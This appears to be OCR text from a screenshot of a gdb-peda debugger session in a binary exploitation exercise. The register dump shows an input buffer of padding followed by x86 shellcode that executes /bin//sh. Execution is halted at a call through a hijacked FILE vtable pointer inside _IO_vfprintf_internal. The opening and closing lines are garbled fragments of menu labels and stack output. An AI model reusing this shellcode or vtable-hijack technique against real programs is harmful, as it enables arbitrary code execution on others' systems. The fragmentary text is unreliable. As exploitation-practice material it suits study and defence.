 ownloads
usic
ctures
deos
ash
etwork
omputer
onnect to S
[----------------------------------registers-----------------------------------]
EAX: 0x804a34c ('a' <repeats 28 times>, "l\243\004\bjhh///sh/bin\211\343h\001\001\001\001\201\064$ri\001\
\001\061\311Qj\004Y\001\341Q\211\341\061\322j\vX\n")
EBX: 0xf7ee3000 --> 0x1b1db0
ECX: 0x7200 ('')
EDX: 0x25252525 ('%%%%')
ESI: 0x804a24c --> 0xfbad8000
EDI: 0x24 ('$')
EBP: 0xffa82be8 --> 0xffa83158 --> 0x0
ESP: 0xffa826f0 --> 0x804a24c --> 0xfbad8000
EIP: 0xf7d73250 (<_IO_vfprintf_internal+400>: call DWORD PTR [eax+0x1c])
EFLAGS: 0x296 (carry PARITY ADJUST zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0xf7d7324b <_IO_vfprintf_internal+395>: push edi
0xf7d7324c <_IO_vfprintf_internal+396>: push DWORD PTR [ebp+0xc]
0xf7d7324f <_IO_vfprintf_internal+399>: push esi
=> 0xf7d73250 <_IO_vfprintf_internal+400>: call DWORD PTR [eax+0x1c]
0xf7d73253 <_IO_vfprintf_internal+403>: add esp,0x10
0xf7d73256 <_IO_vfprintf_internal+406>: cmp edi,eax
0xf7d73258 <_IO_vfprintf_internal+408>: je 0xf7d73370 <_IO_vfprintf_internal+688>
0xf7d7325e <_IO_vfprintf_internal+414>: mov DWORD PTR [ebp-0x450],0xffffffff
Guessed arguments:
arg[0]: 0x804a24c --> 0xfbad8000
arg[1]: 0x8048f76 ("[*]please input the string to match\n")
arg[2]: 0x24 ('$')
[------------------------------------stack-------------------------------------]
24C
100
00) +
44C)
2(0x0
2(0x0
fff)
44C)
ut.lj
'*28
e_IO_